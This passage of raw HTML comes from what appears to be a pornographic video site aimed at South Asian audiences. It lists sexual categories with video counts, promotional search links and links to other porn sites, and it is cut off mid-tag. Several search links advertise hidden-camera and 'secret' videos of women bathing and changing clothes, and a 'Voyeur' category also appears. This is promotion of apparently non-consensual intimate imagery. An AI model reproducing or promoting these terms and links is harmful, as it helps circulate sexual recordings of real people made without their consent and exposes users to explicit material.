                            Amateur
                            <span><i class="fa fa-play"></i> 7471 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            Anal
                            <span><i class="fa fa-play"></i> 2479 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            Arab
                            <span><i class="fa fa-play"></i> 3239 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            Asian
                            <span><i class="fa fa-play"></i> 2845 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            Ass
                            <span><i class="fa fa-play"></i> 1917 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            Asslick
                            <span><i class="fa fa-play"></i> 123 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            Aunty
                            <span><i class="fa fa-play"></i> 2288 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            BBW
                            <span><i class="fa fa-play"></i> 1598 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            BDSM
                            <span><i class="fa fa-play"></i> 235 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            Babe
                            <span><i class="fa fa-play"></i> 2773 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            Bangladeshi
                            <span><i class="fa fa-play"></i> 807 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            Bengali
                            <span><i class="fa fa-play"></i> 768 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            Bhabhi
                            <span><i class="fa fa-play"></i> 2539 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            Big Ass
                            <span><i class="fa fa-play"></i> 1800 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            Big Cock
                            <span><i class="fa fa-play"></i> 1589 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            Big Tits
                            <span><i class="fa fa-play"></i> 3266 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            Bisexual
                            <span><i class="fa fa-play"></i> 222 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            Black
                            <span><i class="fa fa-play"></i> 1233 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            Blowjob
                            <span><i class="fa fa-play"></i> 4811 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            Bollywood
                            <span><i class="fa fa-play"></i> 836 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            Boobs
                            <span><i class="fa fa-play"></i> 2204 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            Cartoon
                            <span><i class="fa fa-play"></i> 13 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            Casting
                            <span><i class="fa fa-play"></i> 188 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            Celebrity
                            <span><i class="fa fa-play"></i> 233 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            Close Up
                            <span><i class="fa fa-play"></i> 219 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            College
                            <span><i class="fa fa-play"></i> 1491 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            Compilation
                            <span><i class="fa fa-play"></i> 254 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            Creampie
                            <span><i class="fa fa-play"></i> 924 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            Cuckold
                            <span><i class="fa fa-play"></i> 584 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            Cumshot
                            <span><i class="fa fa-play"></i> 1191 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            Deepthroat
                            <span><i class="fa fa-play"></i> 526 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            Delhi
                            <span><i class="fa fa-play"></i> 585 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            Desi
                            <span><i class="fa fa-play"></i> 8039 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            Dildo
                            <span><i class="fa fa-play"></i> 759 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            Double Penetration
                            <span><i class="fa fa-play"></i> 110 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            Egypt
                            <span><i class="fa fa-play"></i> 307 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            Erotic
                            <span><i class="fa fa-play"></i> 1028 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            Face Sitting
                            <span><i class="fa fa-play"></i> 30 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            Femdom
                            <span><i class="fa fa-play"></i> 119 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            First Time
                            <span><i class="fa fa-play"></i> 738 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            Fisting
                            <span><i class="fa fa-play"></i> 86 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            Footjob
                            <span><i class="fa fa-play"></i> 106 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            Gangbang
                            <span><i class="fa fa-play"></i> 609 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            Glasses
                            <span><i class="fa fa-play"></i> 51 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            Gloryhole
                            <span><i class="fa fa-play"></i> 13 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            Granny
                            <span><i class="fa fa-play"></i> 102 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            Hairy
                            <span><i class="fa fa-play"></i> 1322 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            Handjob
                            <span><i class="fa fa-play"></i> 1493 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            Hardcore
                            <span><i class="fa fa-play"></i> 4189 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            Hentai
                            <span><i class="fa fa-play"></i> 10 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            High Heels
                            <span><i class="fa fa-play"></i> 65 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            Hijab
                            <span><i class="fa fa-play"></i> 1269 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            Hindi
                            <span><i class="fa fa-play"></i> 1732 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            Homemade
                            <span><i class="fa fa-play"></i> 2836 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            Indian
                            <span><i class="fa fa-play"></i> 23574 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            Interracial
                            <span><i class="fa fa-play"></i> 1283 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            Iraq
                            <span><i class="fa fa-play"></i> 78 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            Lesbian
                            <span><i class="fa fa-play"></i> 842 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            MILF
                            <span><i class="fa fa-play"></i> 5896 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            Massage
                            <span><i class="fa fa-play"></i> 1261 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            Masturbating
                            <span><i class="fa fa-play"></i> 655 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            Mature
                            <span><i class="fa fa-play"></i> 3318 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            Mistress
                            <span><i class="fa fa-play"></i> 94 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            Mumbai
                            <span><i class="fa fa-play"></i> 609 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            Nepali
                            <span><i class="fa fa-play"></i> 305 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            Nipples
                            <span><i class="fa fa-play"></i> 381 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            Office
                            <span><i class="fa fa-play"></i> 712 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            Oiled
                            <span><i class="fa fa-play"></i> 194 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            Outdoor
                            <span><i class="fa fa-play"></i> 862 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            POV
                            <span><i class="fa fa-play"></i> 752 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            Pakistani
                            <span><i class="fa fa-play"></i> 1186 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            Panties
                            <span><i class="fa fa-play"></i> 216 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            Pantyhose
                            <span><i class="fa fa-play"></i> 566 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            Persian
                            <span><i class="fa fa-play"></i> 312 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            Pissing
                            <span><i class="fa fa-play"></i> 281 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            Pornstars
                            <span><i class="fa fa-play"></i> 1245 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            Pregnant
                            <span><i class="fa fa-play"></i> 287 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            Public
                            <span><i class="fa fa-play"></i> 1111 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            Punjabi
                            <span><i class="fa fa-play"></i> 939 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            Retro
                            <span><i class="fa fa-play"></i> 182 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            Rough
                            <span><i class="fa fa-play"></i> 318 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            Scandals
                            <span><i class="fa fa-play"></i> 51 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            Small Tits
                            <span><i class="fa fa-play"></i> 335 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            Smoking
                            <span><i class="fa fa-play"></i> 64 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            Softcore
                            <span><i class="fa fa-play"></i> 883 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            Solo
                            <span><i class="fa fa-play"></i> 348 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            Spanked
                            <span><i class="fa fa-play"></i> 101 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            Squirt
                            <span><i class="fa fa-play"></i> 435 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            Srilankan
                            <span><i class="fa fa-play"></i> 137 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            Stockings
                            <span><i class="fa fa-play"></i> 113 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            Strap-on
                            <span><i class="fa fa-play"></i> 43 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            Swingers
                            <span><i class="fa fa-play"></i> 116 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            Tamil
                            <span><i class="fa fa-play"></i> 3380 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            Teen
                            <span><i class="fa fa-play"></i> 4649 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            Telugu
                            <span><i class="fa fa-play"></i> 1075 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            Threesome
                            <span><i class="fa fa-play"></i> 1104 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            Turkish
                            <span><i class="fa fa-play"></i> 596 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            Uniform
                            <span><i class="fa fa-play"></i> 334 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <span><i class="fa fa-play"></i> 528 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            Webcam
                            <span><i class="fa fa-play"></i> 1312 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            Whore
                            <span><i class="fa fa-play"></i> 834 videos</span>
                        </a>
                    </li>                             
                                         
                     
                </ul>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
                    
<a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing"><i class="fa fa-search"></i> Indian aunty bathing</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgYW5kIGRyZXNzIGNoYW5nZQ/" target="_self" title="Indian aunty bathing and dress change"><i class="fa fa-search"></i> Indian aunty bathing and dress change</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgaGlkZGVuIGNhbWVyYQ/" target="_self" title="Indian aunty bathing hidden camera"><i class="fa fa-search"></i> Indian aunty bathing hidden camera</a><a href="/en/search/aW5kaWFuIGF1bnR5IGJhdGhpbmcgYW5kIGRyZXNzIGNoYW5nZSB2aWRlbyBkb3dubG9hZA/" target="_self" title="indian aunty bathing and dress change video download"><i class="fa fa-search"></i> indian aunty bathing and dress change video download</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgZHJlc3MgY2hhbmdl/" target="_self" title="Indian aunty bathing dress change"><i class="fa fa-search"></i> Indian aunty bathing dress change</a><a href="/en/search/ZGVzaSBzb3V0aCBpbmRpYW4gYXVudHkgYmF0aGluZw/" target="_self" title="desi south indian aunty bathing"><i class="fa fa-search"></i> desi south indian aunty bathing</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgdmlkZW8gZG93bmxvYWQ/" target="_self" title="Indian aunty bathing video download"><i class="fa fa-search"></i> Indian aunty bathing video download</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgc2V4/" target="_self" title="Indian aunty bathing sex"><i class="fa fa-search"></i> Indian aunty bathing sex</a><a href="/en/search/b2xkIGluZGlhbiBhdW50eSBiYXRoaW5n/" target="_self" title="old indian aunty bathing"><i class="fa fa-search"></i> old indian aunty bathing</a><a href="/en/search/TWF0dXJlIEluZGlhbiBhdW50eSBiYXRoaW5n/" target="_self" title="Mature Indian aunty bathing"><i class="fa fa-search"></i> Mature Indian aunty bathing</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgc2VjcnJldCBoaWRkZW4gY2Ft/" target="_self" title="Indian aunty bathing secrret hidden cam"><i class="fa fa-search"></i> Indian aunty bathing secrret hidden cam</a><a href="/en/search/aW5kaWFuIGF1bnR5IGJhdGhpbmcgbW1z/" target="_self" title="indian aunty bathing mms"><i class="fa fa-search"></i> indian aunty bathing mms</a><a href="/en/search/U291dGggSW5kaWFuIGF1bnR5IGJhdGhpbmcgc2V4IHZpZGVvcw/" target="_self" title="South Indian aunty bathing sex videos"><i class="fa fa-search"></i> South Indian aunty bathing sex videos</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgc2VjcmV0IHZpZGVvcw/" target="_self" title="Indian aunty bathing secret videos"><i class="fa fa-search"></i> Indian aunty bathing secret videos</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgdmlkZW8/" target="_self" title="Indian aunty bathing video"><i class="fa fa-search"></i> Indian aunty bathing video</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgdmlkZW8gbW1z/" target="_self" title="Indian aunty bathing video mms"><i class="fa fa-search"></i> Indian aunty bathing video mms</a><a href="/en/search/SW5kaWFuIGF1bnR5IEJhdGhpbmcgdmlkZW9z/" target="_self" title="Indian aunty Bathing videos"><i class="fa fa-search"></i> Indian aunty Bathing videos</a><a href="/en/search/aW5kaWFuIGF1bnR5IGJhdGhpbmcgaW4gcHVibGlj/" target="_self" title="indian aunty bathing in public"><i class="fa fa-search"></i> indian aunty bathing in public</a><a href="/en/search/aW5kaWFuIGF1bnR5IGJhdGhpbmcgMQ/" target="_self" title="indian aunty bathing 1"><i class="fa fa-search"></i> indian aunty bathing 1</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgcHVzc3k/" target="_self" title="Indian aunty bathing pussy"><i class="fa fa-search"></i> Indian aunty bathing pussy</a><a href="/en/search/U291dGggSW5kaWFuIGF1bnR5IGJhdGhpbmcgdmlkZW8/" target="_self" title="South Indian aunty bathing video"><i class="fa fa-search"></i> South Indian aunty bathing video</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmcgcGljdHVyZXM/" target="_self" title="Indian aunty bathing pictures"><i class="fa fa-search"></i> Indian aunty bathing pictures</a> 
    
                </div>
                
                
                
                
                <h2>Other Free Porn Sites</h2>
                
                <ul class="list-1 list-1-alt"> <!-- Additional class="list-1-alt" - for other links color -->
<!-- <li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><i class="far fa-heart"></i> tamil xnxx videos</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-heart"></i> xxx malayalam</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-heart"></i> Desi Porn</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-heart"></i> mallu porn</a></li><li><a href="https://desisex.cc/" data-ct="3419732895"><i class="far fa-heart"></i> desi sex</a></li><li><a href="http://pakistanxxxtube.org/" data-ct="3690429665"><i class="far fa-heart"></i> Pakistan XXX Tube</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-heart"></i> punjabi sex video</a></li><li><a href="http://bollywoodsex.name/" data-ct="3929315220"><i class="far fa-heart"></i> bollywood sex</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-heart"></i> indian xvideos 2021</a></li><li><a href="https://bestmalluporn.com/" data-ct="1922636081"><i class="far fa-heart"></i> best mallu porn</a></li><li><a href="https://4kmarathisex.com/" data-ct="2760740464"><i class="far fa-heart"></i> 4k marathi sex</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-heart"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-heart"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-heart"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-heart"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-heart"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-heart"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-heart"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-heart"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-heart"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-heart"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-heart"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-heart"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-heart"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-heart"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-heart"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-heart"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-heart"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-heart"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-heart"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-heart"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-heart"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-heart"></i> tamil xnxx</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-heart"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-heart"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-heart"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-heart"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-heart"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-heart"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-heart"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-heart"></i> pakistani porn videos</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-heart"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-heart"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-heart"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-heart"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-heart"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-heart"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-heart"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-heart"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-heart"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-heart"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-heart"></i> tamil sex movies</a></li><li><a 